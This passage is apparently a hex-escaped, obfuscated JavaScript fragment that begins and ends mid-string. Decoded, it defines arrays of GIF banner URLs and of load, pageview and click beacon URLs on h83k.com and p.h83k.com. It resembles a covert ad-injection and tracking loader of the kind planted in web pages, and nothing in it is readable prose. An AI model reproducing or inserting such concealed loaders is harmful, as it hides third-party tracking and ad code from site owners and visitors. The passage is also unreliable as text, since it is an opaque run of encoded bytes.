34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x7a\x7a\x73\x73\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x39\x61\x61\x68\x77\x7a\x34\x41\x68\x42\x6e\x51\x58\x61\x7a\x4d\x4d\x41\x6e\x49\x6b\x4a\x62\x63\x44\x34\x66\x6d\x42\x32\x73\x6e\x57\x6d\x66\x6c\x64\x75\x5a\x45\x34\x79\x4a\x4c\x63\x32\x69\x46\x73\x78\x55\x67\x73\x56\x63\x50\x50\x76\x7a\x68\x48\x47\x7a\x4a\x70\x30\x65\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x70\x66\x63\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x31\x62\x30\x5a\x36\x39\x32\x75\x4f\x64\x68\x43\x6d\x34\x64\x25\x32\x46\x6b\x7a\x44\x41\x7a\x72\x38\x41\x79\x34\x39\x76\x66\x25\x32\x46\x41\x71\x4a\x37\x64\x37\x33\x46\x70\x78\x30\x77\x5a\x4c\x48\x65\x57\x62\x47\x57\x66\x39\x4e\x31\x6e\x52\x45\x37\x61\x69\x50\x34\x35\x55\x55\x41\x67\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x70\x62\x70\x76\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x33\x36\x6e\x6e\x50\x25\x32\x42\x53\x62\x51\x4c\x53\x6d\x6c\x37\x51\x6b\x25\x32\x46\x55\x6c\x66\x68\x56\x55\x44\x45\x59\x5a\x48\x79\x73\x65\x56\x47\x25\x32\x42\x46\x79\x73\x37\x58\x46\x79\x54\x73\x49\x25\x32\x42\x7a\x33\x56\x25\x32\x46\x71\x35\x42\x42\x72\x65\x4d\x6c\x68\x66\x37\x58\x73\x56\x6f\x54\x64\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x70\x74\x71\x66\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x64\x66\x63\x67\x30\x6b\x38\x7a\x47\x37\x25\x32\x46\x38\x71\x4d\x50\x50\x35\x6c\x58\x68\x4a\x44\x25\x32\x46\x78\x66\x66\x34\x32\x79\x69\x47\x75\x38\x66\x6b\x4d\x64\x25\x32\x42\x47\x6a\x38\x38\x44\x31\x59\x25\x32\x42\x45\x51\x48\x36\x67\x71\x4d\x5a\x4b\x31\x78\x31\x77\x72\x32\x7a\x4b\x30\x56\x35\x78\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x74\x69\x77\x72\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x36\x38\x34\x68\x46\x43\x44\x67\x6b\x70\x67\x6f\x49\x6c\x6b\x39\x6a\x59\x30\x39\x6a\x79\x51\x58\x49\x43\x73\x50\x6c\x6a\x4e\x34\x57\x69\x5a\x45\x55\x65\x38\x30\x71\x25\x32\x42\x36\x45\x43\x6d\x42\x34\x36\x33\x25\x32\x46\x34\x43\x57\x6d\x4b\x48\x59\x48\x49\x49\x68\x78\x44\x61\x6e\x61\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x65\x64\x6a\x68\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x39\x62\x33\x37\x6f\x50\x4a\x57\x57\x72\x73\x45\x50\x64\x45\x46\x43\x43\x48\x61\x62\x71\x41\x31\x36\x51\x72\x6f\x42\x43\x69\x30\x62\x50\x25\x32\x46\x4f\x64\x4e\x6f\x51\x42\x47\x45\x33\x77\x5a\x4c\x61\x4c\x4d\x7a\x31\x52\x68\x53\x33\x42\x66\x59\x6f\x55\x41\x6b\x4c\x46\x4d\x4f\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x73\x74\x6c\x6b\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x39\x39\x30\x45\x68\x44\x51\x6b\x62\x67\x47\x4c\x43\x30\x74\x70\x25\x32\x42\x55\x79\x6f\x6c\x58\x67\x67\x71\x32\x4f\x53\x64\x7a\x48\x4c\x5a\x5a\x7a\x41\x77\x42\x35\x45\x77\x30\x41\x25\x32\x46\x61\x31\x76\x42\x56\x4b\x65\x39\x48\x63\x54\x6a\x54\x48\x6b\x71\x66\x67\x49\x4e\x47\x46\x70\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x78\x74\x78\x74\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x33\x38\x62\x31\x4c\x6e\x53\x6b\x46\x69\x57\x69\x71\x4f\x73\x66\x53\x6f\x25\x32\x46\x50\x48\x53\x64\x61\x64\x36\x46\x78\x5a\x4b\x33\x6b\x69\x64\x57\x55\x4b\x5a\x25\x32\x46\x6d\x31\x49\x37\x62\x51\x34\x33\x42\x5a\x53\x4f\x46\x48\x79\x67\x75\x54\x53\x5a\x6b\x74\x49\x43\x6f\x6c\x49\x30\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x67\x73\x73\x65\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x32\x61\x37\x6e\x74\x72\x35\x57\x49\x4f\x50\x51\x4f\x51\x48\x36\x6b\x30\x25\x32\x42\x72\x6a\x6e\x39\x52\x33\x54\x4b\x36\x73\x6d\x7a\x7a\x35\x4a\x72\x6d\x34\x67\x42\x25\x32\x42\x44\x31\x41\x5a\x6c\x6a\x59\x48\x25\x32\x46\x38\x72\x6b\x75\x77\x71\x69\x50\x79\x41\x38\x4d\x4e\x55\x39\x79\x66\x49\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x73\x6e\x79\x64\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x65\x38\x34\x4b\x36\x4e\x6e\x53\x33\x63\x43\x6d\x34\x4b\x4b\x79\x4f\x43\x66\x47\x46\x58\x43\x6b\x77\x37\x6b\x76\x69\x70\x34\x76\x6a\x46\x45\x61\x55\x57\x4c\x78\x25\x32\x46\x50\x6e\x69\x75\x72\x70\x61\x53\x72\x48\x50\x53\x62\x4d\x6a\x64\x77\x32\x5a\x69\x75\x32\x74\x25\x32\x42\x7a\x65\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x66\x70\x69\x63\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x36\x36\x64\x36\x6b\x54\x6e\x39\x64\x53\x25\x32\x46\x4a\x33\x48\x67\x34\x54\x6d\x33\x61\x56\x41\x35\x71\x68\x6c\x70\x77\x51\x4a\x47\x6a\x6f\x57\x42\x52\x31\x42\x35\x77\x55\x73\x42\x6a\x43\x44\x37\x57\x51\x75\x69\x52\x62\x55\x56\x45\x6c\x53\x48\x6c\x73\x47\x64\x51\x30\x25\x32\x42\x54\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x69\x61\x62\x71\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x33\x62\x64\x39\x4b\x25\x32\x46\x51\x63\x73\x4e\x49\x7a\x6c\x62\x39\x44\x4b\x49\x35\x4b\x79\x70\x6d\x50\x58\x6c\x69\x6b\x6e\x6e\x66\x52\x30\x73\x35\x49\x47\x72\x62\x79\x54\x4f\x33\x37\x36\x5a\x30\x5a\x25\x32\x42\x33\x4e\x38\x75\x6a\x35\x48\x77\x4a\x56\x45\x47\x69\x6e\x76\x76\x4c\x45\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x79\x78\x77\x61\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x39\x37\x61\x56\x69\x30\x25\x32\x46\x52\x42\x45\x34\x61\x46\x5a\x4a\x57\x73\x55\x33\x72\x25\x32\x46\x4e\x68\x53\x41\x4e\x32\x36\x6f\x4c\x4f\x54\x31\x46\x6c\x6c\x55\x31\x36\x51\x4f\x39\x48\x61\x46\x30\x73\x38\x55\x25\x32\x42\x78\x57\x25\x32\x46\x38\x61\x5a\x73\x59\x25\x32\x42\x45\x50\x47\x6e\x25\x32\x42\x50\x66\x48\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x62\x77\x68\x61\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x64\x33\x33\x75\x68\x4b\x74\x52\x25\x32\x46\x4b\x44\x77\x35\x41\x47\x4b\x35\x4f\x68\x4c\x6d\x71\x47\x72\x62\x41\x33\x78\x37\x4d\x45\x72\x6b\x63\x25\x32\x46\x6e\x52\x78\x53\x59\x4e\x56\x6b\x4f\x4e\x45\x64\x35\x5a\x6f\x79\x64\x41\x6a\x4f\x75\x6f\x32\x39\x33\x38\x47\x79\x65\x55\x42\x6f\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x71\x66\x66\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x62\x61\x32\x6d\x36\x6e\x4b\x51\x65\x37\x41\x79\x50\x4c\x49\x51\x79\x76\x49\x57\x6e\x78\x4e\x4d\x44\x45\x4b\x31\x73\x36\x65\x74\x61\x76\x54\x79\x63\x36\x25\x32\x42\x31\x7a\x64\x33\x4d\x57\x6d\x36\x78\x70\x7a\x25\x32\x42\x7a\x47\x49\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x71\x68\x71\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x64\x61\x34\x68\x41\x63\x25\x32\x46\x6e\x6a\x76\x64\x7a\x59\x58\x72\x51\x76\x54\x51\x70\x35\x6e\x25\x32\x46\x63\x63\x33\x30\x25\x32\x46\x49\x72\x49\x7a\x46\x54\x35\x56\x32\x6c\x65\x61\x70\x7a\x62\x58\x69\x46\x43\x42\x76\x57\x47\x4f\x44\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x62\x78\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x38\x30\x31\x72\x39\x6f\x4d\x6b\x78\x68\x31\x6c\x63\x55\x52\x33\x5a\x30\x4f\x63\x55\x69\x54\x5a\x35\x4d\x35\x76\x4a\x38\x6e\x34\x72\x69\x63\x76\x34\x6a\x66\x6f\x53\x6b\x37\x70\x44\x5a\x66\x4e\x37\x6b\x68\x62\x6d\x38\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x6a\x6d\x63\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x33\x35\x62\x6a\x79\x51\x6a\x69\x41\x68\x72\x6f\x33\x34\x33\x58\x46\x45\x53\x4f\x25\x32\x46\x78\x55\x52\x76\x44\x65\x6c\x51\x69\x77\x49\x6c\x52\x37\x79\x74\x63\x6f\x50\x76\x65\x78\x30\x34\x6e\x44\x6e\x51\x6e\x65\x57\x46\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6c\x6a\x73\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x61\x64\x37\x35\x64\x51\x73\x72\x32\x69\x4f\x6f\x79\x62\x6c\x72\x54\x25\x32\x42\x50\x6c\x31\x51\x49\x4c\x72\x46\x56\x55\x4a\x54\x44\x49\x43\x41\x76\x46\x5a\x4b\x30\x74\x75\x77\x57\x4c\x44\x77\x48\x63\x25\x32\x42\x4b\x6e\x68\x25\x32\x46\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x75\x6c\x76\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x35\x37\x34\x57\x32\x67\x75\x39\x4a\x25\x32\x46\x78\x50\x30\x57\x66\x68\x63\x75\x38\x7a\x4b\x39\x43\x5a\x59\x5a\x61\x4e\x59\x56\x34\x64\x56\x4e\x4b\x49\x6f\x67\x6b\x71\x53\x51\x76\x4e\x49\x75\x71\x38\x33\x77\x35\x69\x59\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x67\x73\x78\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x31\x63\x37\x61\x74\x65\x38\x79\x55\x42\x25\x32\x46\x71\x76\x34\x45\x47\x6d\x76\x37\x59\x6e\x43\x52\x77\x6d\x35\x38\x69\x7a\x6c\x37\x48\x4a\x31\x68\x4a\x58\x39\x74\x39\x38\x4b\x33\x74\x48\x55\x62\x44\x47\x68\x44\x6e\x74\x4d\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6c\x68\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x30\x32\x66\x74\x47\x70\x71\x4a\x32\x75\x6a\x6b\x45\x6a\x65\x36\x67\x50\x61\x4d\x76\x77\x72\x32\x41\x61\x76\x45\x75\x6c\x30\x65\x43\x75\x74\x38\x31\x64\x67\x49\x6a\x58\x44\x53\x49\x79\x53\x72\x36\x72\x67\x61\x25\x32\x42\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x76\x69\x77\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x32\x64\x37\x33\x39\x34\x47\x53\x4b\x54\x33\x36\x65\x73\x65\x74\x67\x76\x76\x47\x36\x69\x6b\x56\x78\x6b\x43\x42\x30\x4d\x7a\x79\x51\x54\x4b\x67\x4a\x69\x71\x65\x77\x25\x32\x42\x62\x42\x58\x6b\x75\x36\x75\x46\x39\x58\x5a\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x77\x6b\x68\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x62\x36\x63\x6f\x6e\x65\x49\x61\x61\x75\x71\x35\x58\x51\x39\x25\x32\x46\x75\x25\x32\x42\x35\x59\x6d\x44\x70\x31\x64\x43\x78\x4c\x35\x63\x76\x68\x6f\x4a\x73\x38\x55\x50\x6d\x25\x32\x46\x76\x25\x32\x46\x4a\x6d\x30\x72\x50\x65\x70\x25\x32\x46\x37\x5a\x4e\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x78\x69\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x65\x66\x36\x78\x68\x79\x55\x66\x4e\x4a\x62\x34\x74\x6e\x63\x52\x31\x6e\x78\x31\x4f\x43\x49\x4b\x43\x63\x41\x30\x62\x37\x41\x69\x4c\x64\x41\x34\x5a\x72\x46\x49\x55\x4a\x4f\x39\x48\x72\x58\x78\x4f\x36\x49\x49\x52\x4d\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x6a\x71\x7a\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x64\x66\x35\x5a\x76\x6c\x39\x56\x41\x41\x4a\x6d\x77\x68\x6c\x39\x32\x49\x4a\x6d\x75\x30\x57\x45\x69\x50\x25\x32\x42\x35\x53\x76\x6c\x72\x75\x6f\x43\x71\x37\x56\x42\x37\x31\x36\x35\x6e\x71\x35\x6e\x5a\x31\x71\x51\x39\x66\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x6c\x65\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x38\x37\x65\x51\x67\x45\x76\x77\x36\x37\x76\x6d\x30\x53\x6f\x6a\x25\x32\x42\x4d\x4f\x4e\x67\x4b\x61\x30\x43\x35\x70\x37\x38\x31\x6b\x65\x4c\x7a\x49\x4b\x36\x47\x71\x69\x77\x77\x52\x6d\x4f\x68\x63\x4b\x58\x52\x35\x59\x68\x38\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x74\x6e\x77\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x39\x62\x63\x62\x4b\x63\x66\x63\x37\x5a\x77\x68\x4c\x79\x35\x33\x64\x75\x78\x6e\x72\x55\x4c\x6c\x62\x77\x37\x32\x45\x43\x51\x6c\x74\x72\x46\x52\x50\x57\x36\x74\x4f\x56\x73\x31\x6d\x44\x5a\x6d\x71\x31\x4e\x6f\x6d\x30\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x71\x66\x66\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x33\x33\x38\x4b\x47\x45\x25\x32\x42\x44\x46\x57\x74\x76\x6d\x67\x59\x38\x70\x76\x48\x4c\x65\x39\x33\x35\x77\x70\x55\x6a\x32\x39\x45\x44\x33\x44\x53\x42\x58\x74\x4d\x6c\x79\x54\x50\x61\x6a\x4f\x63\x56\x34\x59\x6a\x25\x32\x42\x53\x43\x48\x49\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x71\x68\x71\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x32\x35\x65\x64\x25\x32\x42\x7a\x46\x56\x45\x68\x43\x42\x46\x33\x53\x4c\x46\x44\x25\x32\x42\x59\x70\x68\x4a\x4d\x70\x69\x52\x58\x49\x4b\x59\x53\x6e\x51\x72\x65\x6b\x4d\x34\x56\x77\x6a\x62\x56\x34\x6c\x4d\x35\x66\x49\x65\x31\x79\x48\x66\x44\x4e\x51\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x62\x78\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x66\x32\x34\x66\x33\x54\x4e\x64\x56\x57\x25\x32\x42\x72\x62\x53\x52\x32\x71\x75\x72\x46\x47\x48\x32\x35\x51\x65\x34\x53\x62\x69\x4a\x53\x59\x4e\x76\x55\x77\x6d\x62\x79\x73\x47\x57\x58\x6f\x35\x75\x51\x55\x75\x34\x52\x51\x54\x73\x30\x72\x51\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x6a\x6d\x63\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x66\x33\x30\x30\x73\x38\x48\x6e\x76\x6e\x4f\x5a\x70\x75\x57\x47\x36\x66\x35\x42\x51\x49\x63\x6f\x4b\x25\x32\x42\x5a\x52\x47\x66\x4f\x74\x6f\x34\x57\x42\x68\x63\x25\x32\x42\x69\x25\x32\x42\x79\x41\x36\x6e\x49\x51\x71\x72\x76\x78\x45\x55\x68\x53\x52\x41\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6c\x6a\x73\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x62\x65\x62\x72\x6c\x4d\x6e\x6a\x49\x68\x78\x77\x61\x42\x30\x71\x66\x49\x52\x6e\x4c\x72\x4c\x76\x65\x39\x30\x62\x38\x63\x74\x44\x43\x77\x57\x55\x62\x43\x38\x54\x6f\x41\x38\x6f\x25\x32\x42\x53\x55\x6c\x76\x61\x34\x59\x4a\x69\x65\x30\x33\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x75\x6c\x76\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x32\x37\x66\x36\x49\x6c\x66\x41\x71\x30\x6a\x44\x5a\x30\x56\x77\x53\x49\x32\x6a\x32\x6d\x41\x4e\x67\x63\x4d\x48\x38\x78\x5a\x57\x78\x5a\x55\x6b\x35\x75\x35\x4c\x64\x65\x30\x6b\x67\x50\x75\x36\x37\x6d\x53\x32\x7a\x68\x53\x51\x49\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x67\x73\x78\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x38\x35\x35\x6d\x68\x55\x76\x46\x43\x72\x76\x4d\x76\x67\x4b\x46\x4b\x25\x32\x42\x39\x76\x4b\x74\x4c\x76\x6f\x34\x4e\x6e\x36\x64\x6c\x51\x62\x4c\x46\x72\x76\x25\x32\x46\x6a\x51\x43\x63\x44\x43\x6a\x37\x32\x38\x66\x35\x64\x47\x33\x36\x31\x57\x31\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6c\x68\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x61\x34\x39\x73\x6c\x70\x7a\x63\x41\x54\x61\x45\x6f\x49\x30\x59\x7a\x6b\x41\x49\x51\x78\x67\x53\x4e\x7a\x4f\x66\x50\x49\x4a\x25\x32\x42\x49\x45\x71\x61\x61\x74\x77\x74\x25\x32\x42\x48\x70\x64\x41\x64\x74\x6e\x61\x47\x55\x67\x6a\x6b\x34\x75\x6c\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x76\x69\x77\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x30\x33\x39\x62\x59\x78\x34\x46\x67\x75\x45\x55\x62\x52\x32\x45\x35\x61\x6b\x45\x42\x36\x79\x7a\x7a\x51\x55\x4d\x45\x34\x49\x66\x35\x47\x64\x6e\x6f\x53\x68\x6f\x5a\x6f\x35\x37\x76\x25\x32\x42\x79\x50\x35\x65\x4b\x70\x6c\x6d\x65\x4d\x36\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x77\x6b\x68\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x63\x31\x4f\x42\x39\x79\x79\x33\x4c\x38\x51\x57\x38\x56\x6c\x41\x5a\x78\x4e\x36\x25\x32\x42\x6e\x4b\x34\x6f\x32\x64\x79\x36\x6f\x74\x38\x30\x74\x5a\x4b\x4a\x48\x48\x58\x6c\x25\x32\x46\x75\x67\x6b\x62\x25\x32\x42\x6c\x75\x62\x75\x34\x66\x63\x36\x30\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x78\x69\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x31\x35\x34\x56\x63\x59\x78\x41\x76\x75\x65\x4a\x44\x43\x75\x6d\x51\x52\x6c\x39\x71\x55\x70\x4a\x41\x32\x59\x59\x55\x31\x76\x59\x75\x50\x43\x62\x48\x6a\x4c\x36\x6c\x39\x52\x72\x30\x33\x5a\x43\x47\x43\x62\x73\x47\x74\x34\x38\x6d\